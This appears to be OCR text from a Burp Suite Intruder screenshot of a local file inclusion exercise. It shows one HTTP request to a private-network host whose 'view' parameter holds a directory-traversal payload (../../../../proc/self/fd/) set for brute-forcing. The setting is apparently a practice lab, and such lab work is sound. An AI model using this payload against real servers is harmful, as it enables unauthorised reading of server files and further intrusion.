 Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigne
Attack type: Sniper
GET /vulnerable-lfi/webapp/part2/index.php?view=../../../../proc/self/fd/§§ HTTP/1.1
Host: 192.168.1.59
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=5ccmh63egtegqr4qrln0im0v56
Connection: close
Upgrade-Insecure-Requests: 1